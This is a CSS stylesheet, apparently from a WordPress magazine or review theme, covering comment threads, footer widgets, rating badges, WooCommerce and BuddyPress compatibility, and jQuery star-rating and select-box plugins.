#comments .filterbar .sort-buttons a.reply-link {padding:8px 10px 6px 10px;margin-right:15px;height:20px;font-size:11px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;}
#comments .loading div {margin-top:90px;}
#comments .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;}
#comments .filterbar .sort-buttons {float:left;padding-right:0px;}
#comments .filterbar .sort-buttons a, #comments .filterbar .sort-buttons span.current {height:16px;padding:7px 0px 10px 0px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:100;text-transform:uppercase;position:relative;min-width:34px;text-align:center;}
#comments .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#comments .filterbar .sort-buttons a:hover, #comments .filterbar .sort-buttons .active, #comments .filterbar .sort-buttons a:active, #comments .filterbar .sort-buttons span.current {color:#FFF;}
#comments .filterbar .sort-buttons a:hover .bottom-arrow, #comments .filterbar .sort-buttons .active .bottom-arrow, #comments .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#comments .comment-list-wrapper {}
#comments .comment-list {}
#comments ul {list-style-type:none;margin-left:0px;}
#comments ul ul {margin-left:15%;margin-right:20px;margin-bottom:20px;background:#FFF;}
#comments ul ul .comment {border-bottom:1px solid #E7E7E7;}
#comments ul ul .comment-avatar {border-color:#F0F0F0;}
#comments a.btn {padding:2px 10px;font-size:10px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;}
#comments ul ul ul {margin-left:35px;margin-right:0px;}
#comments ul li {border-bottom:1px solid #E7E7E7;}
#comments ul ul li {border-bottom:0px;}
#comments .comment {padding:40px 20px 40px 20px;}
#comments .comment-avatar-wrapper {width:10%;float:left;}
#comments .comment-avatar {display:inline-block;border:7px solid #F0F0F0;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
#comments .comment-content {float:left;width:90%;font-size:12px;}
#comments .comment-author {display:inline-block;float:left;margin-right:15px;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:600;color:#000;}
#comments .comment-meta {font-style:italic;font-size:10px;color:#999;margin-right:15px;}
#comments a.comment-meta {color:#999 !important;}
#comments a.comment-meta:hover {color:#BBB !important;}
#comments .comment-rating {display:inline-block;margin:20px 0px 10px 0px;color:#FFF;position:relative;}
#comments .comment-rating-overlay {position:absolute;z-index:1;width:100%;height:100%;background:rgba(0, 0, 0, .2);}
#comments .comment-rating-inner {position:relative;z-index:2;padding:15px 15px 5px 15px;}
#comments .comment-rating .header {font-size:14px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;margin-bottom:9px;font-style:italic;}
#comments .comment-rating .header span {margin-right:5px;font-size:15px;}
#comments .comment-rating .comment-procon-wrapper {margin:0px 0px 18px 0px;}
#comments .comment-rating .rating-wrapper {margin-bottom:4px;width:250px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#comments .comment-rating .rating {}
#comments .comment-rating .value {float:right;font-size:17px;}
#comments .comment-text {padding:12px 0px 6px 0px;}
#comments .comment-moderation {color:#C00;padding:12px 0px 0px 0px;font-style:italic;font-weight:bold;}
/*style adjustments for deeper nested comments*/
#comments ul ul .comment-avatar-wrapper {width:13%;}
#comments ul ul .comment-content {width:87%;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul ul ul ul .comment-content {width:85%;}
#comments ul ul ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {width:20%;}
#comments ul ul ul ul ul ul ul ul ul .comment-content {width:80%;}

/*reply form*/
#respond {padding:0px 20px 25px 0px;border-bottom:1px solid #E7E7E7;margin-bottom:20px;}
h3#reply-title {margin:10px 0px 15px 0px;padding:0px;line-height:1.6em;font-size:14px;}
h3#reply-title small a {font-size:11px;font-family:Arial, Helvetica, sans-serif;text-transform:none;position:relative;top:-10px;left:15px;}
#respond #submit {font-size:15px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;padding:5px 20px;}
#respond p.logged-in-as {font-size:12px;color:#888;margin-left:5px;}
.comment-fields-container {width:50%;float:left;}
.comment-fields-container.full {width:100%;float:none;}
.comment-fields-inner {}
form.comment-form {padding-left:20px;}
.comment-ratings-container {width:50%;float:left;}
.comment-ratings-inner {margin:0px 0px 0px 20px;padding:20px;background:#FFF;border:1px solid #D9D9D9;}
#comments ul ul ul ul .comment-fields-container, #comments ul ul ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul ul ul .comment-ratings-inner {margin-left:0px;margin-bottom:20px;}
#comments ul ul ul ul form.comment-form {padding-left:0px;}
#respond .ratings .rating-bar {background:none;padding:0px;margin-bottom:6px;}
#respond .ratings .form-selector {display:block;margin:10px 0px 0px 0px;}
#respond .ratings .rating-wrapper {margin-bottom:10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#respond .ratings .rating-wrapper .rating-value {font-size:18px;right:0px;}
#respond .ratings .rating-wrapper.rated .form-selector {display:none;}
#respond .ratings .rating-wrapper.rated .icon-check {display:block;}
#respond .ratings .rating-wrapper .icon-check {top:0px;}
#respond .ratings .ui-widget-content {background:#F7F7F7;border:1px solid #C8C8C8;}
#respond .ratings .ui-state-default {background:#E5E5E5;border:1px solid #B1B1B1;}
#respond .ui-slider-horizontal {height:10px;}
#respond .ui-slider .ui-slider-handle {height:15px;width:15px;}
#respond .comment-pros, #respond .comment-cons, #respond #comment {font-size:12px;}
#respond input[type="text"], #respond textarea {padding:15px 12px;height:auto;}


/*************************************************
author listing
*************************************************/
.single-page.template-authors #content.main-content .content-inner {padding:52px 0px 20px 0px;}
.template-authors .the-content {padding:10px 20px 20px 20px;border-bottom:1px solid #D9D9D9;}
.single-page.template-authors .main-content a, .single-page.template-authors .main-content a:link, .single-page.template-authors .main-content a:visited {color:#555;font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.template-authors .author-profile-fields {margin-bottom:6px;}
.template-authors .articles-link a, .template-authors a.articles-link {font-style:italic;}
.single-page.template-authors .main-content a:hover {color:#BD2A33;}
.template-authors .content-inner .panel-wrapper {border-bottom:1px solid #D9D9D9;}
.template-authors .content-inner .panel-inner {padding:0px 20px 20px 20px;}
.template-authors .content-inner .article-image {float:left;padding-right:15px;}

/*************************************************
directory listing
*************************************************/
.directory-panel-wrapper {float:left;margin:0px;width:50%;}
.directory-panel {padding:0px 0px;}
#content.main-content.separated .content-inner {padding-top:0px;}
.merged .directory-panel-wrapper {width:100%;float:none;}
.directory-panel h2 {padding:20px 10px 20px 20px;font-size:30px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;border-bottom:1px solid #D9D9D9;border-top:1px solid #D9D9D9;margin-top:-1px;position:relative;z-index:1;}
.directory-panel h2 .minisite-icon {margin:3px 8px 0px 0px;}
/*compact*/
.directory-list .directory-panel {border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;margin-left:-1px;}
.directory-list .directory-panel.right, .merged.directory-list .directory-panel {margin-right:-1px;}
.directory-list .directory-panel h2 {font-size:18px;line-height:1.3em;padding:10px 10px 10px 20px;}
.directory-panel .listing {position:relative;}
.directory-panel .listing a {display:block;padding:12px 105px 12px 70px;min-height:39px;font-family:'Roboto Slab', Sans-Serif;font-size:14px;border-bottom:1px solid #EFEFEF;line-height:17px;}
.directory-panel .listing.active a {color:#FFF;}
.directory-panel .listing.active .stars span {color:#FFF !important;}
.directory-panel .listing a img {position:absolute;top:12px;left:20px;}
.directory-panel .listing .rating {position:absolute;top:20px;right:20px;}
.directory-panel .listing {display:table;width:100%;}
.directory-panel .listing .rating.stars_wrapper {position:relative;float:right;top:15px;background:0px;padding:0px;}
/*super compact*/
.directory-panel .listing.compact a {padding:7px 15px 7px 20px;font-size:12px;min-height:1px;line-height:15px;}
/*no sidebar*/
.full .directory-panel-wrapper {width:33.333333%;}
.full.merged .directory-panel-wrapper {width:100%;}
.full.directory-list .directory-panel.right, .full.merged.directory-list .directory-panel {margin-right:1px;}

/*************************************************
footer
*************************************************/
#footer-wrapper {width:100%;overflow:hidden;background:#000;margin-top:25px;}
#footer {padding:0px 0px 45px 0px;color:#CCC;font-size:12px;}
#footer .widget {margin-top:45px;position:relative;}
#footer ul {margin:0px;list-style-type:none;}
#footer a {color:#CCC;}
#footer a:hover {color:#BD2A33;}
#footer .loading div {background:url(images/loading-white.gif) no-repeat 0px 0px;}
#footer.widgets .widget {border-top:0px;padding-bottom:10px;}
#footer.widgets .header {border-bottom:0px;color:#FFF;padding-left:0px;margin-bottom:15px;font-weight:300;}
#footer.widgets .header-icon {color:#FFF;}
#footer.widgets .header h3 {margin:0px;font-weight:300;}
#footer.widgets .post-list .list-item {border-bottom:0px;padding:10px 0px;min-height:1px;}
#footer .post-list .article-image {display:none;}
#footer .post-list .list-item.large .article-excerpt, #footer .post-list .article-excerpt {padding-left:0px;}
#footer .sort-buttons a, #footer .sort-buttons span.page-numbers {color:#666;}
#footer.widgets .header .widget-more {color:#CCC;border-left:0px;}
#footer.widgets .it-widget-tabs .sort-buttons a {color:#FFF;}
#footer.widgets .it-widget-tabs ul.sort-buttons {border-bottom:0px;padding-left:0px;}
#footer.widgets .section-buttons .sort-buttons a.active {background:#FFF;color:#000;}
#footer.widgets .sort-buttons a:hover {color:#FFF;}
#footer.widgets .it-widget-tabs .sort-buttons a.active {background:#000;color:#FFF;}
#footer.widgets .it-widget-tabs .ui-tabs-active a {background:#FFF !important;color:#000 !important;}
#footer.widgets .section-buttons .sort-buttons a.active .selector-arrow, #footer.widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(images/selector-arrow-white.png) no-repeat 0px 0px;}
#footer .post-list .list-item.large a.title {font-size:16px;line-height:18px;}
#footer .post-list .list-item a.title {font-size:13px;line-height:15px;}
#footer .content-inner h2 a {font-size:18px;}
#footer .articles .panel-inner {padding:0px;}
#footer #all-articles .article-meta {border:0px;padding:10px 0px;}
#footer .content-inner .authorship {color:#888;}
#footer .widget .searchform input[type="text"], #footer .widget .searchform input[type="submit"]  {background:#111;border:1px solid #333;color:#FFF;}
#footer .sortbar {padding-left:0px;border-bottom:0px;}
#footer .sortbar-title {color:#FFF;}
#footer .sortbar > span:first-child {color:#FFF;}
#footer .trending-wrapper .loop {margin:15px 0px;}
#footer .trending-wrapper .content-inner {margin:15px 0px;}
#footer .trending-bar {height:60px;}
#footer .trending-color {height:60px;}
#footer .trending-overlay {height:60px;}
#footer .trending-hover {height:60px;}
#footer .trending-bar .trending-meta {top:15px;}
#footer .trending-bar .trending-meta .metric {font-size:20px;}
#footer .trending-bar.medium .title, #footer .trending-bar.large .title, #footer .trending-bar.small .title, #footer .trending-bar.tiny .title {font-size:12px;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
#footer .bar-0 .title {padding-right:40px;}
#footer .bar-1 .title {padding-right:50px;}
#footer .bar-2 .title {padding-right:60px;}
#footer .bar-3 .title {padding-right:68px;}
#footer .bar-4 .title {padding-right:76px;}
#footer .bar-5 .title {padding-right:82px;}
#footer .bar-6 .title {padding-right:88px;}
#footer .bar-7 .title {padding-right:94px;}
#footer .bar-8 .title {padding-right:100px;}
#footer .bar-9 .title {padding-right:102px;}
#footer .bar-10 .title {padding-right:104px;}
#footer .bar-11 .title {padding-right:106px;}
#footer .bar-12 .title {padding-right:108px;}
#footer .bar-13 .title {padding-right:110px;}
#footer .bar-14 .title {padding-right:112px;}
#footer .bar-15 .title {padding-right:114px;}
#footer .bar-16 .title {padding-right:116px;}
#footer .bar-17 .title {padding-right:118px;}
#footer .bar-18 .title {padding-right:120px;}
#footer .bar-19 .title {padding-right:122px;}
#footer.widgets ul li, #footer.widgets li.page_item, #footer.widgets li.menu-item, #footer.widgets li.cat-item {padding:0px 0px 15px 0px;}
#footer.widgets ul li ul li, #footer.widgets li.page_item ul li, #footer.widgets li.menu-item ul li, #footer.widgets li.cat-item ul li {padding:15px 0px 0px 15px;}
#footer.widgets .social-counts {padding:0px;}
#footer.widgets .ui-tabs-panel, #footer.widgets .tagcloud {padding:20px 0px 0px 0px;}
#footer .sortbar .sortbar-arrow {color:#FFF;}
#footer.widgets #searchform {padding:0px;}
#footer .bar-number {color:#FFF;}
#footer .topten-articles .bar-number {left:0px;}
#footer .topten-articles .panel a.title {padding-left:45px;}
#footer .sort-buttons a:hover, #footer .sort-buttons a.active {color:#FFF;}
#footer .pagination-wrapper {background:#000;}
#footer.widgets #wp-calendar caption {color:#999;}
#footer.widgets #wp-calendar a {color:#999;}
#footer.widgets #wp-calendar tbody td {background:#222;border:1px solid #000;}
#footer.widgets #wp-calendar tbody {color:#666;}
#footer.widgets #wp-calendar a:hover {color:#BD2A33;}
#footer.widgets #wp-calendar tbody td:hover { background: #000; }
#footer .post-list.overlays {margin:0px;}
#footer .post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
#footer .post-list.overlays .box-inner {padding:12px 12px 12px 12px;font-size:15px;}
#footer .post-list.overlays .box-info {position:relative;}
#footer .box-info .article-info {position:relative;}
#footer .post-list.overlays .box-image {display:none;}
#footer .post-list.overlays .box-info .minisite-icon, #footer .post-list.overlays .box-info .article-meta, #footer .post-list.overlays .box-info .rating, #footer .post-list.overlays .box-info .awards-wrapper {display:none;}
#footer .content-inner .rating .number, #footer .content-inner .rating .letter, #footer .rating .number, #footer .rating .letter {padding:5px 10px 5px 10px;font-size:20px;}
#footer .content-inner .rating .percentage, #footer .rating .percentage {font-size:20px;}

/*subfooter*/
#subfooter-wrapper {width:100%;overflow:hidden;background:#FFF;}
#subfooter-wrapper.solo {margin-top:25px;}
#subfooter {padding:20px 0px;color:#AAA;font-size:12px;}
#subfooter .credits {text-align:right;}
#subfooter a {color:#666;}
#subfooter a:hover {color:#AAA;}
#subfooter p {margin:0px 0px;}
	
/*************************************************
ads
*************************************************/
.ad {text-align:center;}
.ad img {max-width:100%;}

/*************************************************
shortcodes and Bootstrap overrides
*************************************************/
.styled_list li {list-style:none;padding:3px 0px;}
.styled_list li span {color:#433E43;}
.table td, .table_bordered {border-color:#d0d0d0 !important;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th, .table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #FCFCFC;}
.progress {background-color: #E9E6E9;
background-image: -moz-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#E6E3E6), to(#E9E6E9));
background-image: -webkit-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -o-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: linear-gradient(to bottom, #E6E3E6, #E9E6E9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e3e6', endColorstr='#ffe9e6e9', GradientType=0);
}
.hero-unit {background-color:#E9E6E9;}
.hero-unit .progress {background-color: #E3DFE2;
background-image: -moz-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DDD9DC), to(#E3DFE2));
background-image: -webkit-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -o-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: linear-gradient(to bottom, #DDD9DC, #E3DFE2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffDDD9DC', endColorstr='#ffE3DFE2', GradientType=0);
}
a.carousel-control {color:#FFF !important;}
#trending-wrapper a.carousel-control {color:#222 !important;}
a.btn {color:#333 !important;}
a.btn-primary, a.btn-info, a.btn-success, a.btn-warning, a.btn-danger, a.btn-inverse, a.btn-primary:hover, a.btn-info:hover, a.btn-success:hover, a.btn-warning:hover, a.btn-danger:hover, a.btn-inverse:hover {color:#FFF !important;}
.main-content ul.nav li {padding:0px;}
.main-content ul.nav li a, .main-content a.accordion-toggle {color:#999;font-family:'Roboto Slab', Sans-Serif;font-weight:400;font-size:13px;}
.main-content ul.nav li a:hover {color:#000;background:#E6E4E7;}
.main-content ul.nav li.active a, .main-content ul.nav li.active a:hover {color:#000;background:#F4F4F4;}
.main-content ul.nav-pills li.active a, .main-content ul.nav-pills li.active a:hover {color:#FFF;background:#433E43;}
.main-content .nav-tabs {border-color:#CCC !important;}
.main-content .accordion-group {border-color:#D6D3D6 !important;}
.main-content a.accordion-toggle {color:#333;background:#FAF9FA;}
.main-content a.accordion-toggle:hover {background:#FCFAFC;}
.main-content a.carousel-control {color:#FFF;}
.main-content .carousel-indicators li {padding:0px;cursor:pointer;}
.divider {background:#ECEAEC;clear:both;display:block;height:20px;margin:30px 0;text-align:right;width:100%;}
.top {background-position:right center;}
.main-content .top a {color:#666;display:block;font-size:10px;line-height:20px;font-family:'Oswald', Sans-Serif;font-weight:400;text-transform:uppercase;margin-right:12px;}
.main-content .top a:hover {color:#000;}
.main-content input[type="radio"], .main-content input[type="checkbox"] {margin-top:0px;}
.main-content label {display:inline-block;}
blockquote.pull-right {pargin-left:15px;}
hr {margin-top:20px;margin-bottom:19px;background:#eee;color:#eee;border:none;height:1px;}
a.btn-link {color:#000 !important;}
a.btn-link:hover {text-decoration:none;color:#999 !important;}
.popthis {display:inline-block;}
.signoff {background:#E9E6E9;position:relative;padding:20px 20px 20px 75px;border:1px solid #D5D2D5;color:#666;font-family:'Roboto Slab', Sans-Serif;font-weight:300;font-size:13px;margin:20px 0px 20px 0px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;min-height:40px;}
.signoff.none {padding-left:20px;min-height:20px;}
.signoff span.icon {position:absolute;left:8px;top:20px;font-size:40px;color:#FFF;}
.input-prepend .add-on.icon-username, .input-prepend .add-on.icon-password {text-shadow:none;}
/*columns*/
.one_half{width:48%;}
.one_third{width:30.66%;}
.two_third{width:65.33%;}
.one_fourth{width:22%;}
.three_fourth{width:74%;}
.one_fifth{width:16.8%;}
.two_fifth{width:37.6%;}
.three_fifth{width:58.4%;}
.four_fifth{width:79.2%;}
.one_sixth{width:13.33%;}
.five_sixth{width:82.67%;}
.custom_column{position:relative;margin:0;float:left;}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;min-height:1px;margin-bottom:0;}
.last{margin-right:0!important;clear:right;}
/*miscellaneous*/
.margin0{margin-bottom:0px!important;}
.margin10{margin-bottom:10px!important;}
.margin20{margin-bottom:20px!important;}
.margin30{margin-bottom:30px!important;}
.margin40{margin-bottom:40px!important;}
.margin50{margin-bottom:50px!important;}
.margin60{margin-bottom:60px!important;}
.margin70{margin-bottom:70px!important;}
.margin80{margin-bottom:80px!important;}
.margin90{margin-bottom:90px!important;}
.margin100{margin-bottom:100px!important;}
.margin0,.margin10,.margin20,.margin30,.margin40,.margin50,.margin60,.margin70,.margin80,.margin90,.margin100{clear:both;overflow:hidden;}
.styled_amp{font-family:Baskerville,"Goudy Old Style","Hoefler Text",Palatino,cursive;font-size:130%;font-style:italic;}

/*************************************************
plugin compatibility
*************************************************/
#disqus_thread {padding:15px 20px 15px 20px;border-top:1px solid #D0C9CE;}
/*woocommerce*/
.woocommerce-page input.input-text {padding:10px 12px;height:auto;}
.woocommerce nav.woocommerce-pagination ul {margin-top:5px !important;}
#sidebar ul.product_list_widget li a {display:block;font-size:1.1em;}
#sidebar ul.product_list_widget {margin-top:15px !important;}
#sidebar p.total, #sidebar p.buttons {margin-left:15px;}
#sidebar .price_slider_wrapper {margin:20px 15px 0px 15px;}
.widget form {margin-bottom:0px;}
.price_slider_wrapper .price_slider {margin-left:8px !important;}
.woocommerce #footer ul.cart_list li a, .woocommerce-page #footer ul.cart_list li a, .woocommerce #footer ul.product_list_widget li a, .woocommerce-page #footer ul.product_list_widget li a {font-weight:normal !important;}
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {bottom:10px !important;}
.woocommerce-cart.woocommerce-page .quantity .minus {bottom:0px !important;}
.woocommerce div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {padding:5px 8px 1px 8px !important;}
.woocommerce div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {margin-bottom:0px !important;}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {padding:15px 20px !important;}
.woocommerce .pp_content_container textarea {width:95%;}
.woocommerce .pp_content_container h3#reply-title, .woocommerce .pp_content_container form.comment-form {padding-left:0px;}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {float:right !important;}
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {width:1.2em;height:1.2em;}
.woocommerce #payment li br, .woocommerce #payment li p, .woocommerce .checkout br {display:none;}
.woocommerce #payment li div p {display:block;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {line-height:1.2em;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin-bottom:0px !important;color:#000 !important;}
.woocommerce-page .sortbar {cursor:default;margin-right:0px;}
.woocommerce-page .sortbar .sortbar-title {font-style:normal;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-transform:none;}
.woocommerce-tabs .panel {border-bottom:1px solid #D9D9D9;}
.single-page.woocommerce-page #content.main-content .content-inner {padding-top:0px;}
.woocommerce .widgets ul.product_list_widget li, .woocommerce-page .widgets ul.product_list_widget li {padding:12px 16px;}
.widgets .woocommerce .widget_layered_nav ul li, .woocommerce-page .widgets .widget_layered_nav ul li {padding:0px 16px;}
.widgets .woocommerce .header {margin-bottom:15px;}
.woocommerce.widget_price_filter form, .woocommerce.widget_layered_nav_filters ul {padding:0px 16px !important;}
.woocommerce.widget_product_search input {margin-bottom:0px;}
.woocommerce.widget_shopping_cart ul {padding:0px 0px !important;}
.woocommerce.widget_shopping_cart ul li {padding:12px 0px !important;}
.woocommerce.widget_shopping_cart .widget_shopping_cart_content {padding:0px 16px !important;}

/*buddypress*/
.single-page.buddypress-page #content.main-content .content-inner {padding-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-options select {margin-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-submit {margin-top:0px;}
.buddypress-page #buddypress div.activity-comments div.acomment-content, .buddypress-page #buddypress div.activity-comments div.acomment-meta {font-size:90%;}
.buddypress-page #buddypress div.activity-comments {margin-top:15px;}
#buddypress .loading {width:auto;display:inline-block;position:relative;top:auto;left:auto;}
#buddypress .activity-list li.load-more.loading {width:100%;display:block;}
.buddypress-page #buddypress .activity-list li.load-more {padding:0px;}
#buddypress .activity-list li.load-more a {width:100%;display:block;padding:10px 15px;}
.buddypress-page a.button {font-size:16px !important;}
.buddypress-page #buddypress div.dir-search input[type=text],
.buddypress-page .message-search input[type=text] {margin-bottom:0px;padding:4px 8px;}
.buddypress-page #buddypress div#item-header div#item-actions h3 {font-size:18px;line-height:20px;}
.buddypress-page #buddypress a.bp-secondary-action, 
.buddypress-page #buddypress span.highlight,
.buddypress-page #buddypress span.activity,
.buddypress-page #buddypress div#item-header div#item-meta, 
.buddypress-page #buddypress ul.item-list li div.item-title span,
.buddypress-page #buddypress div.messages-options-nav {font-size:90%;}
.buddypress-page #item-header-avatar {position:absolute;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:170px;min-height:170px;}
.buddypress-page #buddypress div#item-header div#item-actions {position:absolute;right:15px;top:15px;}
.buddypress-page #buddypress .standard-form#signup_form input[type=text], .buddypress-page #buddypress .standard-form#signup_form textarea, .buddypress-page #buddypress .form-allowed-tags, .buddypress-page #buddypress #commentform input[type=text], .buddypress-page #buddypress #commentform textarea {width:95%;}


/*************************************************
ratings
*************************************************/
/*general styles*/
.editor_rating, .user_rating {float:left;line-height:1 !important;}
.stars_wrapper .editor_rating, .stars_wrapper .user_rating {float:none;}
.stars_wrapper .editor_rating {padding-bottom:3px;}
.rating .number, .rating .letter {font-family:'Dosis', sans-serif;font-weight:400;padding:8px 15px 9px 15px;font-size:23px;letter-spacing:0px;color:#FFF;}
.rating .percentage {font-family:'Dosis', sans-serif;font-weight:400;font-size:23px;}
.rating .letter {padding:4px 10px;}
.rating.small .number, .rating.small .letter {padding:3px 6px 3px 6px;font-size:15px;}
.rating.small .percentage {font-size:15px;}
.rating.small .letter {padding:3px 6px;}

/*stars*/
.stars span {font-size:18px;color:#FFF;}
.stars span.icon-star {opacity: 0.75;}
.stars span:before {margin-right:0px;margin-left:0px;}
.rating.small .stars span {font-size:14px;}
.post-list .list-item .rating .stars span {color:#333;}
#footer .post-list .list-item .rating .stars span {color:#FFF;}

/*numbers*/
.number {}
.number .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.number.color1 {background:#BD0400;}
.number.color2 {background:#BD5100;}
.number.color3 {background:#BD9D00;}
.number.color4 {background:#8DBD07;}
.number.color5 {background:#00BD00;}
.number.nocolor {background:#000;}

/*letters*/
.letter {}
.letter .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.letter.color1 {background-color:#BD0400;}
.letter.color2 {background-color:#BD5100;}
.letter.color3 {background-color:#BD9D00;}
.letter.color4 {background-color:#8DBD07;}
.letter.color5 {background-color:#00BD00;}
.letter.nocolor {background-color:#000;}

.user_rating .number, .user_rating .letter {background:#000 !important;}

/*total scores*/
.rating-bar.color1 {background:#BD0400;}
.rating-bar.color2 {background:#BD5100;}
.rating-bar.color3 {background:#BD9D00;}
.rating-bar.color4 {background:#8DBD07;}
.rating-bar.color5 {background:#00BD00;}
.rating-bar.nocolor {background:#6C636D;}

/*rich snippets style*/
.rich-snippet-text {text-indent:-10000px;}
.rich-snippet-photo {position:absolute;left:-1000px;}

/*satisfy theme check plugin requirements*/
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}

/*************************************************
jQuery rateit (stars)
*************************************************/
div.rateit {display: -moz-inline-box;display: inline-block;position: relative;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;-webkit-touch-callout: none;}
div.rateit div.rateit-range {position: relative;display: -moz-inline-box;display: inline-block;background: url(images/star-empty-small.png);height: 14px;}
/* for IE 6 */
* html div.rateit, * html div.rateit div.rateit-range {display: inline;}
/* for IE 7 */
* + html div.rateit, * + html div.rateit div.rateit-range {display: inline;}
div.rateit div.rateit-hover, div.rateit div.rateit-selected {position: absolute;left: 0px;}
div.rateit div.rateit-hover, div.rateit div.rateit-preset, div.rateit div.rateit-selected {background: url(images/star-full-yellow-small.png);}
div.rateit.orange div.rateit-hover, div.rateit.orange div.rateit-preset, div.rateit.orange div.rateit-selected {background: url(images/star-full-orange-small.png);}
div.rateit.red div.rateit-hover, div.rateit.red div.rateit-preset, div.rateit.red div.rateit-selected {background: url(images/star-full-red-small.png);}
div.rateit.green div.rateit-hover, div.rateit.green div.rateit-preset, div.rateit.green div.rateit-selected {background: url(images/star-full-green-small.png);}
div.rateit.blue div.rateit-hover, div.rateit.blue div.rateit-preset, div.rateit.blue div.rateit-selected {background: url(images/star-full-blue-small.png);}
div.rateit div.rateit-reset {background: url(images/star-empty-small.png);width: 14px;height: 14px;display: -moz-inline-box;display: inline-block;float: left;}
div.rateit div.rateit-reset:hover {background: url(images/star-empty-small.png);}

/*************************************************
jQuery selectBox
*************************************************/
.selectBox-dropdown {width:150px;margin-top:6px;margin-left:5px;font-size:11px;min-width: 135px;position: relative;border: solid 1px #BBB;line-height: 1.5;text-decoration: none;text-align: left;color: #000;outline: none;vertical-align: middle;background: #F2F2F2;background: -moz-linear-gradient(top, #F8F8F8 1%, #E1E1E1 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #F8F8F8), color-stop(100%, #E1E1E1));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display: inline-block;cursor: default;}
#main-menu-wrapper .selectBox-dropdown {margin-top:13px;margin-bottom:12px;}
.selectBox-dropdown:focus, .selectBox-dropdown:focus .selectBox-arrow {border-color: #666;}
.selectBox-dropdown.selectBox-menuShowing {-moz-border-radius-bottomleft: 0;-moz-border-radius-bottomright: 0;-webkit-border-bottom-left-radius: 0;-webkit-border-bottom-right-radius: 0;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.selectBox-dropdown .selectBox-label {padding: 2px 8px;display: inline-block;white-space: nowrap;overflow: hidden;font-family:'Oswald', Sans-Serif;}
.selectBox-dropdown .selectBox-arrow {position: absolute;top: 0;right: 0;width: 23px;height: 100%;background: url(images/selectbox-arrow.gif) 50% center no-repeat;border-left: solid 1px #BBB;}
.selectBox-dropdown-menu {position: absolute;z-index: 99999;max-height: 200px;min-height: 1em;border: solid 1px #BBB;
	background: #FFF;-moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);box-shadow: 0 2px 6px rgba(0, 0, 0, .2);overflow: auto;}
